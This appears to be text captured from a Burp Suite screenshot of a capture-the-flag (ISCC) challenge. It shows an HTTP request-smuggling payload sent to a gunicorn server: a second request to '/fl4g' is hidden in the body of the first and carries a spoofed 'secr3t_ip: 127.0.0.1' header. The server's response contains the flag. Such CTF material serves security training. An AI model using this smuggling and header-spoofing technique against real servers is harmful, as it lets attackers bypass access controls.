 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1 \r \n
2 Host: 59.110.159.206:7020 \r \n
3 Content-Length :99 \r \n
4 Sec-Websocket-Key1 :1 \r \n
5 \r \n
6 xxxxxxxxGET /fl4g HTTP/1.1 \r \n
7 Host: 59.110.159.206:7020 \r \n
8 secr3t_ip: 127.0.0.1 \r \n
9 Content-Length: 38 \r \n
10 \r \n
11 \r \n
12 GET / HTTP/1.1 \r \n
13 Host: 59.110.159.206:7020 \r \n
14 \r \n
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
让我康
HTTP/1.1 200 OK Server: gunicorn/20.0.0 Date: Sun, 22 May 2022
05:57:13 GMT Connection: keep-alive Content-Type: text/html;
charset=utf-8 Content-Length: 201
ISCC{SXQQxxx_Jq1718qSF082_fSxxSvo1xz61}